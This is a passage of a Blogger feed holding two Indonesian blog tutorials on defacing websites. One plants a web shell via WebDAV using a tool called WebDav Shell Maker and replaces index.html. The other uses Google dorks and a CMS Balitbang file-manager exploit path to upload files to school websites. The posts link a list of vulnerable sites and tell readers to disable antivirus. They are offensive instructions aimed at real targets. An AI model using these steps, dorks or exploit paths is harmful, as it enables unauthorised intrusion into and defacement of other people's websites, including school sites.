src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s400\/Deface+Dengan+Webdav3.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E5). \u003Cb\u003EKlik Serang !!!\u003C\/b\u003E, lalu tunggu hingga scanning web selesai, jika shell berhasil tertanam, tampilannya akan seperti ini, klik OK.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s1600\/Deface+Dengan+Webdav4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s400\/Deface+Dengan+Webdav4.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E6). Block\u0026nbsp;\u003Cb\u003Ehttp:\/\/fpzbtc.com\/Cirebon.asp;.txt\u003C\/b\u003E lalu Copy dan Pastekan pada Addressbar Browser kalian, kemudian tekan Enter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s1600\/Deface+Dengan+Webdav5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s400\/Deface+Dengan+Webdav5.png\" height=\"263\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E7). Jika sudah masuk website target, klik \u003Cb\u003EUPLOAD FILE TO\u003C\/b\u003E Blablabla,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s1600\/Deface+Dengan+Webdav6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s400\/Deface+Dengan+Webdav6.png\" height=\"220\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E8).\u0026nbsp;\u003C\/span\u003EPilih scipt \u003Cb\u003E.html\u003C\/b\u003E deface'an kamu, kemudian klik Upload!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s1600\/Deface+Dengan+Webdav7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s400\/Deface+Dengan+Webdav7.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n9). Tahap akhir, copy file .html yang sudah kamu upload tadi lalu pastekan dibelakang Url website target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s1600\/Deface+Dengan+Webdav8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s400\/Deface+Dengan+Webdav8.png\" height=\"208\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n10). Enter dan lihat hasilnya!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s1600\/Deface+Dengan+Webdav9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s400\/Deface+Dengan+Webdav9.png\" height=\"176\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fpzbtc.com\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/fpzbtc.com\/3xpl0iter.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJika ingin mendeface seluruh halaman, kamu tinggal RENAME file kamu dengan Index.html, atau istilahnya tukar-menukar file .html ( Cari file bernama Index.html atau sejenisnya, delete file tersebut lalu Rename file upload'an kamu menjadi Index.html ) Gimana, ngerti ngga? harus ngerti!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalo menurut saya jangan nyerang Index nya deh, kasian adminnya... mending nitip file .html aja, kalo emang kamu hati nurani :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak semua website rentan atau mempunyai celah\/vuln, jadi kalo belum berhasil... cari website lain yang bisa ditanami shell dengan tools ini, jika ingin praktis berikut \u003Ca href=\"http:\/\/pastebin.com\/Rkg7Wupa\" rel=\"nofollow\" target=\"_blank\"\u003EList Website Vuln Terhadap WebDav\u003C\/a\u003E. Jika masih ada yang belum dipahami, kalian bisa hubungi via facebook atau mention twitter saya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMatikan Anti-virus ketika mendownload dan pada saat menggunakan tools WebDav ini, Anti-virus mendeteksi tools ini sebagai virus.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker | Hmei7\u003C\/a\u003E semoga dapat bermanfat bagi kalian, wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6531885488755967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html#comment-form","title":"135 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html","title":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s72-c\/WEbdav.jpg","height":"72","width":"72"},"thr$total":{"$t":"135"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5414384651235044742"},"published":{"$t":"2013-04-08T21:56:00.001+07:00"},"updated":{"$t":"2013-04-08T22:07:07.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Tutorial Deface Website CMS Balitbang Kemendiknas"},"content":{"type":"html","$t":"\u003Cb\u003ECara Deface Website CMS Balitbang Kemendiknas\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem sob, jumpa lagi dengan saya admin ganteng KW 1 wwkwkw =D pada hari ini saya akan menulis sebuah tutorial \u003Cu\u003Edeface\u003C\/u\u003E pada web berbasis CMS Balitbang.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s1600\/Hacker.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s320\/Hacker.jpg\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003ECMS Balitbang Kemendiknas 3.42\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSedikit membahas tentang CMS Balitbang, CMS Balitbang adalah salah satu CMS ( Content Management System ) yang sudah siap pakai dan biasanya dipergunakan untuk web sekolah. CMS ini dikembangkan oleh Balitbang Kemendiknas Indonesia.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNamun CMS buatan Indonesia ini masih mempunyai kelemahan\/\u003Cu\u003Ebug\u003C\/u\u003E. Nah, dalam hal ini saya akan memberi tahu cara menemukan bug itu yang saya kutip dari \u003Ca href=\"http:\/\/www.1337day.com\/exploit\/15806\" rel=\"nofollow\" target=\"_blank\"\u003EInj3ct0r\u003C\/a\u003E .Mari kita simak secara seksama. Cekibroott !\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECMS Balitbang Kemendiknas 3.42\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\"\/html\/siswa.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/alumni.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/guru.php?\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EExploit :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhttp:\/\/public_html\/dir\/\u003Cspan style=\"color: orange;\"\u003Eeditor\/filemanager\/connectors\/test.html\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n1). Masukan salah satu dork diatas untuk mencari bug pada CMS Balitbang\u003Cbr \/\u003E\n2). Kemudian pilih salah satu website dari hasil pencarian menggunakan \u003Cu\u003Edork\u003C\/u\u003E tersebut\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s1600\/CMS+Balitbang+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Versi 3.42\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s400\/CMS+Balitbang+1.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3). Tampilan awal web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s1600\/CMS+Balitbang+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s400\/CMS+Balitbang+2.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4). Setelah itu kita masukan exploit untuk \u003Cu\u003ECMS Balitbang\u003C\/u\u003E\u0026nbsp;pada url target di \u003Cb\u003Eaddressbar\u003C\/b\u003E lalu tekan Enter.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s1600\/CMS+Balitbang+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s400\/CMS+Balitbang+3.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5). Maka nanti tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s1600\/CMS+Balitbang+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s400\/CMS+Balitbang+4.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6). Ubah menu \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E dan selanjutnya kita pilih file yang akan kita sisipkan kedalam web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s1600\/CMS+Balitbang+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s400\/CMS+Balitbang+5.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ECatatan :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile yang bisa disisipkan hanya file yang berekstensi \u003Cb\u003E.txt\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n7). Jika file sukses terupload, maka akan tampil seperti dibawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s1600\/CMS+Balitbang+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s400\/CMS+Balitbang+6.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n8). Setelah itu tinggal kita cari file yang disisipkan ke dalam web tersebut dan taraaa...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s1600\/CMS+Balitbang+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s400\/CMS+Balitbang+7.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile akan berada disini, Contoh : http:\/\/target.com\/userfiles\/file\/\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ENama_File\u003C\/span\u003E\u003C\/b\u003E.txt\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nGimana, mudahkan caranya? Sekian dulu tutorial dari saya kali ini, kalau ada yang bisa edit supaya bisa upload \u003Cb\u003Eshell.php\u003C\/b\u003E kasih tau ane yak wkwk :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDan saya minta maaf kalau kebanyakan web yang dijadikan target adalah website Indonesia, karena umumnya website-website \u003Cb\u003Esekolah\u003C\/b\u003E di Indonesia menggunakan \u003Cu\u003ECMS Balitbang\u003C\/u\u003E ini :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu lagi, saya mohon maaf kalo hanya bisa deface tapi tidak bisa patching, soalnya ngga ada yang 